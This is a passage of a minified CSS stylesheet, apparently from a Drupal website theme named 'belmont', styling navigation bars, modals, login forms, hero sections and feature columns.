.modal-content{margin-top:0;margin-bottom:-186px}.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-description,.lp-hero-wrapper .hero-type8 .lp-form-wrapper .lp-form-copy-title{color:#fff}.icongroup{padding:5rem 0 4rem}.icongroup-subtitle{font-size:36px;line-height:1.2778;font-weight:300;margin-top:-10px;margin-bottom:60px}.icongroup-icon{padding-left:16.5px;padding-right:16.5px}.icongroup-icon-icon{display:flex;height:110px;justify-content:center;align-items:center;margin-bottom:30px}.icongroup-icon-icon img{max-height:100%;width:auto}.icongroup-icon-title{font-size:24px;line-height:1.25}.icongroup-icon-copy{font-size:20px;font-weight:400;line-height:1.333}.jumbotron{background:transparent;padding:0!important;margin:5rem 0 4rem}.jumbotron .jumbotron-icon{text-align:center}.jumbotron .jumbotron-icon img{margin-bottom:25px}.jumbotron h2{text-align:center}.jumbotron p,.jumbotron ul{font-size:20px;font-weight:400}.jumbotron p strong{margin:25px 0 -5px;color:#022943;display:block}.jumbotron .btn-outline-secondary-wrap a{margin-top:30px}.jumbotron ul{margin:0}.jumbotron ul li{font-weight:400}.jumbotron.large{text-align:center}.jumbotron.large p,.jumbotron.large ul{font-size:36px;line-height:1.4;font-weight:300}.jumbotron.large ul li{font-weight:300}.jumbotron.small{margin:5rem 0 4rem}.path-frontpage .btn-scroll-arrow+.jumbotron{margin-top:65px;padding-bottom:0;margin-bottom:0}.hero+.jumbotron{padding-top:0}.areas-of-care .jumbotron{margin:0}.areas-of-care .jumbotron p{font-size:24px}body{overflow-x:hidden;padding-top:105px}body div::-webkit-scrollbar{width:6px;position:relative;z-index:111}body div::-webkit-scrollbar-track{background-color:rgba(240,242,243,.5)}body div::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.25)}.upcoming-events{margin:60px 0}.upcoming-events h1,.upcoming-events h2,.upcoming-events h3,.upcoming-events h4,.upcoming-events h5{color:#000;margin-bottom:0}.visible-desktop-only{display:block}.lazy,.product-info .product-info-image img.lazy[data-src],.visible-touchscreen-only,img.lazy[data-src],img.lazy[src]:not([src*=loader])+noscript{display:none}noscript.promo-item-img{max-width:100%;max-height:100%}.nojs-alert{padding:20px;text-align:center;border:3px solid red;font-size:20px;position:fixed;bottom:0;left:0;width:100%;z-index:11111;background:#ffbebe;color:#000}.list-text-columns,.page-node-type-page .more-features-columns-wrap,.path-portal .more-features-columns-wrap{background:#074769;color:#fff;padding:0 0 50px;font-size:20px;margin:0 0 20px;position:relative}.list-text-columns:after,.page-node-type-page .more-features-columns-wrap:after,.path-portal .more-features-columns-wrap:after{content:"";display:block;background:#074769;position:absolute;width:500vw;height:100%;left:-200vw;top:0;z-index:-1}.list-text-columns:before,.page-node-type-page .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap:before{background-image:url(../images/bg-list-text-columns.png);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:654px;height:1678px;display:block;position:absolute;top:13%;left:14%;opacity:.07;background-size:contain}.list-text-columns .list-text-columns-icon,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon,.path-portal .more-features-columns-wrap .list-text-columns-icon{text-align:center}.list-text-columns .list-text-columns-icon img,.page-node-type-page .more-features-columns-wrap .list-text-columns-icon img,.path-portal .more-features-columns-wrap .list-text-columns-icon img{margin-bottom:-25px}.list-text-columns *,.page-node-type-page .more-features-columns-wrap *,.path-portal .more-features-columns-wrap *{color:#fff}.list-text-columns p,.page-node-type-page .more-features-columns-wrap p,.path-portal .more-features-columns-wrap p{margin:0}.list-text-columns a,.page-node-type-page .more-features-columns-wrap a,.path-portal .more-features-columns-wrap a{transition:all .25s ease-in-out;color:#fff}.list-text-columns a:focus,.list-text-columns a:hover,.page-node-type-page .more-features-columns-wrap a:focus,.page-node-type-page .more-features-columns-wrap a:hover,.path-portal .more-features-columns-wrap a:focus,.path-portal .more-features-columns-wrap a:hover{color:#fff;opacity:.7;text-decoration:underline}.list-text-columns .list-text-columns-title,.page-node-type-page .more-features-columns-wrap .list-text-columns-title,.path-portal .more-features-columns-wrap .list-text-columns-title{margin:50px 15px 30px 0}.list-text-columns .list-text-columns-title:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-title:empty,.path-portal .more-features-columns-wrap .list-text-columns-title:empty{height:0!important}.list-text-columns .list-text-columns-subtitle,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle,.path-portal .more-features-columns-wrap .list-text-columns-subtitle{margin:30px 0 5px}.list-text-columns .list-text-columns-subtitle:empty,.page-node-type-page .more-features-columns-wrap .list-text-columns-subtitle:empty,.path-portal .more-features-columns-wrap .list-text-columns-subtitle:empty{height:0!important}.list-text-columns a[href*=mailto],.page-node-type-page .more-features-columns-wrap a[href*=mailto],.path-portal .more-features-columns-wrap a[href*=mailto]{word-break:break-all}.list-text-columns ul,.page-node-type-page .more-features-columns-wrap ul,.path-portal .more-features-columns-wrap ul{padding:0 0 0 16px}.more-features-columns-outer{overflow:hidden}.more-features-columns-wrap{margin:0 -16.5px}.page-node-type-page .more-features-columns-wrap .more-features,.path-portal .more-features-columns-wrap .more-features{padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap,.path-portal .more-features-columns-wrap .more-features .list-text-columns,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap{padding:0;margin:0;background:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns:before,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap:before,.path-portal .more-features-columns-wrap .more-features .list-text-columns:before,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap:before{display:none}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-inner,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-inner{flex:0 0 100%;max-width:100%;padding:0}.page-node-type-page .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.page-node-type-page .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .list-text-columns .list-text-columns-items,.path-portal .more-features-columns-wrap .more-features .more-features-columns-wrap .list-text-columns-items{padding-right:16px}.block-news-events body.page-node-type-area-of-care .areas-of-care .views-element-container>div,.block-news-events body.page-node-type-product .areas-of-care .views-element-container>div,.more-features.side-by-side .list-text-columns-inner body.page-node-type-area-of-care .areas-of-care .list-text-columns-items,.more-features.side-by-side .list-text-columns-inner body.page-node-type-product .areas-of-care .list-text-columns-items,.more-features.side-by-side .page--search body.page-node-type-area-of-care .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side .page--search body.page-node-type-product .areas-of-care .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-area-of-care .areas-of-care .page--search .list-text-columns-inner>.views-row,.more-features.side-by-side body.page-node-type-product .areas-of-care .page--search .list-text-columns-inner>.views-row,.page--news-and-events body.page-node-type-area-of-care .areas-of-care .views-infinite-scroll-content-wrapper,.page--news-and-events body.page-node-type-product .areas-of-care .views-infinite-scroll-content-wrapper,.page--search body.page-node-type-area-of-care .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .container>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .more-features>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-area-of-care .areas-of-care body.page-node-type-product .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care #block-belmont-content>.text-intro>.views-row,.page--search body.page-node-type-product .areas-of-care .container>.views-row,.page--search body.page-node-type-product .areas-of-care .hero.hero-type6>.views-row,.page--search body.page-node-type-product .areas-of-care .list-resources>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features.side-by-side .list-text-columns-inner>.views-row,.page--search body.page-node-type-product .areas-of-care .more-features>.views-row,.page--search body.page-node-type-product .areas-of-care .search-result-wrapper>.views-row,.page--search body.page-node-type-product .areas-of-care body.page-node-type-area-of-care .more-features>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user.user-logged-in body.page-node-type-product .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-area-of-care .areas-of-care .main>.views-row,.page--search body.path-user:not(.user-logged-in) body.page-node-type-product .areas-of-care .main>.views-row,.page-node-type-page body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .areas-of-care .more-features-columns-wrap,.path-portal body.page-node-type-product .areas-of-care .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-area-of-care .areas-of-care .list-text-columns,body.page-node-type-area-of-care .areas-of-care .more-features .list-text-columns-items,body.page-node-type-area-of-care .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-area-of-care .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .container>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.page-node-type-product .more-features>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-area-of-care .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .areas-of-care .row,body.page-node-type-area-of-care .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-area-of-care .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-area-of-care .more-features .areas-of-care .list-text-columns-items,body.page-node-type-product .areas-of-care .block-news-events .views-element-container>div,body.page-node-type-product .areas-of-care .list-text-columns,body.page-node-type-product .areas-of-care .more-features .list-text-columns-items,body.page-node-type-product .areas-of-care .page--news-and-events .views-infinite-scroll-content-wrapper,body.page-node-type-product .areas-of-care .page--search #block-belmont-content>.text-intro>.views-row,body.page-node-type-product .areas-of-care .page--search .container>.views-row,body.page-node-type-product .areas-of-care .page--search .hero.hero-type6>.views-row,body.page-node-type-product .areas-of-care .page--search .list-resources>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features.side-by-side .list-text-columns-inner>.views-row,body.page-node-type-product .areas-of-care .page--search .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search .search-result-wrapper>.views-row,body.page-node-type-product .areas-of-care .page--search body.page-node-type-area-of-care .more-features>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user.user-logged-in .main>.views-row,body.page-node-type-product .areas-of-care .page--search body.path-user:not(.user-logged-in) .main>.views-row,body.page-node-type-product .areas-of-care .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .areas-of-care .path-portal .more-features-columns-wrap,body.page-node-type-product .areas-of-care .row,body.page-node-type-product .areas-of-care body.path-user.user-logged-in .page--search .main>.views-row,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .main #block-belmont-content,body.page-node-type-product .areas-of-care body.path-user:not(.user-logged-in) .page--search .main>.views-row,body.page-node-type-product .more-features .areas-of-care .list-text-columns-items,body.path-user.user-logged-in .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user.user-logged-in .page--search body.page-node-type-product .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .main body.page-node-type-area-of-care .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .main body.page-node-type-product .areas-of-care #block-belmont-content,body.path-user:not(.user-logged-in) .page--search body.page-node-type-area-of-care .areas-of-care .main>.views-row,body.path-user:not(.user-logged-in) .page--search body.page-node-type-product .areas-of-care .main>.views-row{justify-content:center}.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap,.page-node-type-page body.page-node-type-product .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap,.path-portal body.page-node-type-area-of-care .more-features .more-features-columns-wrap:after,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap,.path-portal body.page-node-type-product .more-features .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .list-text-columns,body.page-node-type-area-of-care .more-features .list-text-columns:after,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap,body.page-node-type-area-of-care .more-features .path-portal .more-features-columns-wrap:after,body.page-node-type-product .more-features .list-text-columns,body.page-node-type-product .more-features .list-text-columns:after,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap,body.page-node-type-product .more-features .page-node-type-page .more-features-columns-wrap:after,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap,body.page-node-type-product .more-features .path-portal .more-features-columns-wrap:after{background:#022943}.more-features-notes,body.page-node-type-area-of-care .more-features .list-text-columns-title,body.page-node-type-product .more-features .list-text-columns-title{width:100%;text-align:center}.more-features-notes{margin:30px 0 0}.more-features.side-by-side{overflow:hidden}.more-features.side-by-side .list-text-columns,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap,.path-portal .more-features.side-by-side .more-features-columns-wrap{margin:0!important;display:flex;align-items:center}.more-features.side-by-side .list-text-columns:after,.more-features.side-by-side .list-text-columns:before,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:after,.more-features.side-by-side .page-node-type-page .more-features-columns-wrap:before,.more-features.side-by-side .path-portal .more-features-columns-wrap:after,.more-features.side-by-side .path-portal .more-features-columns-wrap:before,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:after,.page-node-type-page .more-features.side-by-side .more-features-columns-wrap:before,.path-portal .more-features.side-by-side .more-features-columns-wrap:after,.path-portal .more-features.side-by-side .more-features-columns-wrap:before{display:none}.more-features.side-by-side .list-text-columns-icon img{margin-bottom:-30px}.more-features.side-by-side .list-text-columns-inner{flex:0 0 100%}.more-features.side-by-side .list-text-columns-inner .list-text-columns-title{text-align:center;margin-bottom:30px!important}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items{flex-wrap:wrap}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column{text-align:center;display:flex;text-align:left;align-items:center;margin-bottom:24px}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{font-size:30px;background-color:#fff;color:#094669;height:48px;max-height:48px;min-height:48px;width:48px;min-width:48px;max-width:48px;text-align:center;border-radius:50%;margin:0 20px 0 0;display:inline-flex;align-items:center;justify-content:center}.more-features.side-by-side .list-text-columns-inner .list-text-columns-items .list-text-column p{font-size:24px;font-weight:500}.more-features.side-by-side.light .list-text-columns,.more-features.side-by-side.light .page-node-type-page .more-features-columns-wrap,.more-features.side-by-side.light .path-portal .more-features-columns-wrap,.page-node-type-page .more-features.side-by-side.light .more-features-columns-wrap,.path-portal .more-features.side-by-side.light .more-features-columns-wrap{background:transparent;color:#4a4a4a}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-title{color:#022943}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column .list-text-columns-subtitle{background-color:#022943;color:#fff}.more-features.side-by-side.light .list-text-columns-inner .list-text-columns-items .list-text-column p{color:#4a4a4a}.portal-login-form-wrap{margin-top:1.5rem}.portal-login-form .user-login-form+ul{list-style-type:none;margin:-69px 0 0 150px}.portal-login-form .user-login-form+ul:not(.select2-results__options){padding:0;line-height:1.5}.portal-login-form .user-login-form+ul li{padding:0;font-weight:400}.portal-login-form .user-login-form+ul li:before{display:none}.portal-login-form .user-login-form+ul li a{font-size:14px;text-decoration:underline}.portal-login-form .form-actions{margin:30px 0}.modal,body.modal-open .navbar{padding:0!important}.modal-dialog{margin:0}.modal-content{border-top:16px solid #ec342e;background:#fff;position:relative;overflow:hidden}.modal-content:before{background-image:url(../images/background-shape-black.svg);background-repeat:no-repeat;background-color:transparent;background-position:0 0;content:"";width:1282px;height:975px;display:block;position:absolute;top:-750px;right:-840px;background-size:cover;opacity:.035;transform:rotate(270deg)}#loginModal .modal-content:before{top:-287px;transform:none}#loginModal .modal-body{padding-bottom:2rem}#loginModal .modal-body .portal-login-form-wrap{margin-top:0}.modal-content img{margin-bottom:20px}.modal-content ul:not(.select2-results__options) li{font-weight:500}#block-userlogin .accordion .accordion-title .create-account-link,.accordion .accordion-title #block-userlogin .create-account-link,.accordion .accordion-title .box.box-contact .box-btn a,.accordion .accordion-title .btn,.accordion .accordion-title .cta-bar .cta-bar-actions a,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.accordion .accordion-title .product-tabs-wrap a.button,.accordion .accordion-title .request-box .request-box-cta a,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title a,.cta-bar .cta-bar-actions .accordion .accordion-title a,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal-close,.product-tabs-wrap .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a{font-size:24px;opacity:1;margin:0 0 0 auto;z-index:1;position:relative;align-items:center;justify-content:center}#block-userlogin .accordion .accordion-title .create-account-link i,.accordion .accordion-title #block-userlogin .create-account-link i,.accordion .accordion-title .box.box-contact .box-btn a i,.accordion .accordion-title .btn i,.accordion .accordion-title .cta-bar .cta-bar-actions a i,.accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset) i,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a i,.accordion .accordion-title .product-tabs-wrap a.button i,.accordion .accordion-title .request-box .request-box-cta a i,.accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a i,.box.box-contact .box-btn .accordion .accordion-title a i,.cta-bar .cta-bar-actions .accordion .accordion-title a i,.form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset) i,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a i,.modal-close i,.product-tabs-wrap .accordion .accordion-title a.button i,.request-box .request-box-cta .accordion .accordion-title a i,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title a i{line-height:1}.modal.modal-for-image-in-slider .modal-dialog,.modal.modal-for-image .modal-dialog{max-width:100%!important;margin:0!important}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image .modal-body{padding:0;position:relative}.modal.modal-for-image-in-slider .modal-content,.modal.modal-for-image .modal-content{width:100vw;height:100vh;display:block}.modal.modal-for-image-in-slider .modal-content:before,.modal.modal-for-image .modal-content:before{display:none}.modal.modal-for-image-in-slider .modal-content img,.modal.modal-for-image .modal-content img{max-width:none;height:unset;margin:0}.modal.modal-for-image-in-slider .modal-body,.modal.modal-for-image-in-slider .modal-for-image-item,.modal.modal-for-image .modal-body,.modal.modal-for-image .modal-for-image-item{display:flex;align-items:center;justify-content:center;height:100%;width:100%}.modal.modal-for-image-in-slider .modal-for-image-item img,.modal.modal-for-image .modal-for-image-item img{visibility:hidden}#block-userlogin .accordion .accordion-title .modal.modal-for-image-in-slider .create-account-link,#block-userlogin .accordion .accordion-title .modal.modal-for-image .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image-in-slider .create-account-link,.accordion .accordion-title #block-userlogin .modal.modal-for-image .create-account-link,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image-in-slider a,.accordion .accordion-title .box.box-contact .box-btn .modal.modal-for-image a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image-in-slider a,.accordion .accordion-title .cta-bar .cta-bar-actions .modal.modal-for-image a,.accordion .accordion-title .form-actions .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.accordion .accordion-title .form-actions .modal.modal-for-image input[type=submit]:not(#edit-reset),.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image-in-slider a,.accordion .accordion-title .jumbotron .btn-outline-secondary-wrap .modal.modal-for-image a,.accordion .accordion-title .modal.modal-for-image-in-slider .btn,.accordion .accordion-title .modal.modal-for-image-in-slider .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image-in-slider .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image-in-slider .resource-default .resource-default-item .resource-default-item-actions a,.accordion .accordion-title .modal.modal-for-image .btn,.accordion .accordion-title .modal.modal-for-image .product-tabs-wrap a.button,.accordion .accordion-title .modal.modal-for-image .request-box .request-box-cta a,.accordion .accordion-title .modal.modal-for-image .resource-default .resource-default-item .resource-default-item-actions a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image-in-slider a,.box.box-contact .box-btn .accordion .accordion-title .modal.modal-for-image a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.cta-bar .cta-bar-actions .accordion .accordion-title .modal.modal-for-image a,.form-actions .accordion .accordion-title .modal.modal-for-image-in-slider input[type=submit]:not(#edit-reset),.form-actions .accordion .accordion-title .modal.modal-for-image input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a,.jumbotron .btn-outline-secondary-wrap .accordion .accordion-title .modal.modal-for-image a,.modal.modal-for-image #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider #block-userlogin .accordion .accordion-title .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image-in-slider .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image-in-slider .accordion .accordion-title .btn,.modal.modal-for-image-in-slider .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image-in-slider .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image-in-slider .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image-in-slider .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image-in-slider .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image-in-slider .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image-in-slider .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image-in-slider .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image-in-slider .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image-in-slider .modal-close,.modal.modal-for-image .accordion .accordion-title #block-userlogin .create-account-link,.modal.modal-for-image .accordion .accordion-title .box.box-contact .box-btn a,.modal.modal-for-image .accordion .accordion-title .btn,.modal.modal-for-image .accordion .accordion-title .cta-bar .cta-bar-actions a,.modal.modal-for-image .accordion .accordion-title .form-actions input[type=submit]:not(#edit-reset),.modal.modal-for-image .accordion .accordion-title .jumbotron .btn-outline-secondary-wrap a,.modal.modal-for-image .accordion .accordion-title .product-tabs-wrap a.button,.modal.modal-for-image .accordion .accordion-title .request-box .request-box-cta a,.modal.modal-for-image .accordion .accordion-title .resource-default .resource-default-item .resource-default-item-actions a,.modal.modal-for-image .box.box-contact .box-btn .accordion .accordion-title a,.modal.modal-for-image .cta-bar .cta-bar-actions .accordion .accordion-title a,.modal.modal-for-image .form-actions .accordion .accordion-title input[type=submit]:not(#edit-reset),.modal.modal-for-image .jumbotron .btn-outline-secondary-wrap .accordion .accordion-title a,.modal.modal-for-image .modal-close,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image-in-slider a.button,.product-tabs-wrap .accordion .accordion-title .modal.modal-for-image a.button,.product-tabs-wrap .modal.modal-for-image-in-slider .accordion .accordion-title a.button,.product-tabs-wrap .modal.modal-for-image .accordion .accordion-title a.button,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image-in-slider a,.request-box .request-box-cta .accordion .accordion-title .modal.modal-for-image a,.request-box .request-box-cta .modal.modal-for-image-in-slider .accordion .accordion-title a,.request-box .request-box-cta .modal.modal-for-image .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image-in-slider a,.resource-default .resource-default-item .resource-default-item-actions .accordion .accordion-title .modal.modal-for-image a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image-in-slider .accordion .accordion-title a,.resource-default .resource-default-item .resource-default-item-actions .modal.modal-for-image .accordion .accordion-title a{position:absolute;top:15px;right:15px}#webinarRegistration .modal-dialog{max-width:812px}#webinarRegistration .modal-content{height:min(100vh,900px)}#webinarRegistration .modal-header{padding-bottom:1rem}#webinarRegistration .modal-body{margin:0;padding:0}#webinarRegistration iframe{display:block;height:100%;width:100%;border:0 none}#webinarRegistration #block-webinarregistration{height:100%}#webinarRegistration #block-webinarregistration p{height:100%;margin:0;padding:0}.navbar{width:100vw;height:105px;transition:all .3s ease}.navbar .navbar-nav{align-items:center}.navbar .navbar-brand{min-height:60px;display:flex;align-items:center}.navbar .navbar-brand img{transition:all 1s ease}.navbar .navbar-toggler{outline:none;margin-right:-26px}.navbar div.nav-link:not(.menu-tertiary):not(.btn){padding:0;letter-spacing:2px}.navbar a.nav-link-inner[href=""]{cursor:default}.navbar a.nav-link-inner:not(.menu-category),.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){font-weight:500;text-transform:uppercase;letter-spacing:2px;font-size:16px!important;white-space:nowrap;transition:all .3s ease;margin-left:20px;margin-right:20px;padding-left:0!important;padding-right:0!important;min-height:20px;position:relative}.navbar a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar a:not(.menu-tertiary):not(.btn){padding:0;margin-left:20px;margin-right:20px;line-height:1.5;font-size:16px!important}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn){min-height:20px;position:relative;letter-spacing:2px}.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):focus,.navbar .belmont-navigation>.navbar-nav>.nav-item>a.nav-link:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,.navbar body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .navbar .belmont-navigation>ul.navbar-nav>li>a:not(.menu-tertiary):not(.btn):hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar .belmont-navigation>.navbar-nav>.nav-item>a:not(.menu-tertiary):not(.btn):hover{color:#fff}.navbar .nav-item,.navbar body.path-user:not(.user-logged-in) 